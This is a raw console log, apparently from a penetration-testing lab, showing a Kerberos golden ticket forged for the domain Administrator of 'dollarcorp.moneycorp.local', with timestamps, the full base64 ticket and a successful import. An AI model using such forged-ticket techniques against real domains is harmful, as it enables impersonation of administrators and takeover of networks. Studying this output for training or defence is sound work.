 [*] Generating EncTicketPart
[*] Signing PAC
[*] Encrypting EncTicketPart
[*] Generating Ticket
[*] Generated KERB-CRED
[*] Forged a TGT for 'Administrator@dollarcorp.moneycorp.local'
[*] AuthTime : 6/11/2024 6:02:47 AM
[*] StartTime : 6/11/2024 6:02:47 AM
[*] EndTime : 6/11/2024 4:02:47 PM
[*] RenewTill : 6/18/2024 6:02:47 AM
[*] base64(ticket.kirbi):
doIGJDCCBiCgAwIBBaEDAgEWooIE3jCCBNphggTWMIIE0qADAgEFoRwbGkRPTExBUkNPUlAuTU9ORVlD
T1JQLkxPQ0FMoi8wLaADAgECoSYwJBsGa3JidGd0Gxpkb2xsYXJjb3JwLm1vbmV5Y29ycC5sb2NhbKOC
BHowggR2oAMCARKhAwIBA6KCBGgEggRkQea3vgQpg9cWD6RpNOA9y5qxM1Z0qP2r9IrsVMQLJuzaebcJ
gx85btrnoB5cgluFI1SI/RA/uzVcJ+NOWRNrgGG0GpKSudKnDRwJSeyAehd383D9UFM83kIk5Jw8qFGJ
anBvh3ZjIca6YX0ixCH9rTs7KJMaVHekAGRVVxPp+o3ch9dYAM6EY7VBr+QmmVjhLT9MKCVar+FiHk/1
tTcvvprxW39aMQjqukEul+ab9YKENOLgWc/cjJGwwkvvonpcYGHEXnOvAQX0QO23vGMQnKsrEEpMtMsO
PsxVkCwWWDypUCKN/YWRcZ6IFXWVDEGJ/Rdpx08NK8Gdw6hpbBRUljGieGHY4Tt6yar3SCe7SvxEMyXx
Y6qIKIE3LCrWqj2nHtUYqBXMeQUJAQTPrcdf3K7/gobYtS6Whr3rht4N6+R+XHU70z4iEU0/uinXJFsk
Zpt7MB33zAT6LlbLYKg9JNiw406Uy0rR44KG5dEVr0P0h4OgBsZC/2v+mujwfbEqNLOXKMsqJrH5CHuh
lUb5eQbH9m95tXiJ9sn4/25do0KdpyB5iWmC02NUSU0M448Cwdu69zTn+Jte6dNl3YaCnJYmyfQsnUpS
hdI7R6Zh4aRSV9MbGpSJEsPsREKpG/cb6tBd8iDIj9isUajkLP8cjDEQDs4xykM0riIEuMOB7GJwL4uC
a3HM9dOGyJMU7wR33ygF4cEQHnw8IiPCa4A76B/VVEZTDQEpbVjOmAEx71wiEtz+pUZ4SO/S/ya6WTuw
ka8O7komhT1gW8bXhxADulzD7gaH7hZ/bXE8zdxOB9qCZZC23mJirDakF0KJAR00wRknzAzjBFRD2t/N
YtGu9yJfZriGbWVZVYxPOH2fZ/XmfztauqR9OUz4omPWnQryg0MhE5uBW0HzYqTzc7RP5zcfTDZe6+xp
M7CaChzQ91iaVKOfaGzvpivzuU9h2VvueQHYi5XSOpgwqslrb+F55cMbqH6C3GRGh94VNW2OZ6r5Hc8d
NWfMM7kvyuhsGQo05HQrEUpzDGAbermkDMz+4Gu+hlNZk9keDOXHwd+8ItN9300kPeTrLrBvGkIURQq5
EKc+HIiGRpCaPo1A5SRIt9G14f/eL7+lRDoXOToid+stumpRtVY00CsJ1PNtMlpqD8IAcyOE2A+9P703
3cSSbsD28O97SYKriP/veOhAuuNL+rY7bOtCxr8+667UmVUnHWH4xZR5Bbq+rPL6EveSn/qNA/4ODekX
Yer7TGfpkmvIp110W9YhSdnxU02cGpciByDZ/9AeB9hhKXwNAYrOjcya2o9DOu5G4/D7rxj++eL/UTCd
iqLvkd/UbEQlT6+Zn2/UlEeqGz3AZ4Q24Eisgl34FjbXWCzubihgFalTXawp5acnm5eOFjb83M8+M/YL
UaarFCbIqpjHgJMyZjaU/zGnWWiNPOnyqeLhUZtsC1jrB0JtI1XGz+BMp/b85SXl3XsIUENpNxa4SYKE
W99s6//M0F+jggEwMIIBLKADAgEAooIBIwSCAR99ggEbMIIBF6CCARMwggEPMIIBC6ArMCmgAwIBEqEi
BCClzzKYKPnsl4J/s99r2N3k4N7YoiPNXYVxL9VbP7fReaEcGxpET0xMQVJDT1JQLk1PTkVZQ09SUC5M
T0NBTKIaMBigAwIBAaERMA8bDUFkbWluaXN0cmF0b3KjBwMFAEDgAACkERgPMjAyNDA2MTExMzAyNDda
pREYDzIwMjQwNjExMTMwMjQ3WqYRGA8yMDI0MDYxMTIzMDI0N1qnERgPMjAyNDA2MTgxMzAyNDdaqBwb
GkRPTExBUkNPUlAuTU9ORVlDT1JQLkxPQ0FMqS8wLaADAgECoSYwJBsGa3JidGd0Gxpkb2xsYXJjb3Jw
Lm1vbmV5Y29ycC5sb2NhbA==
[+] Ticket successfully imported!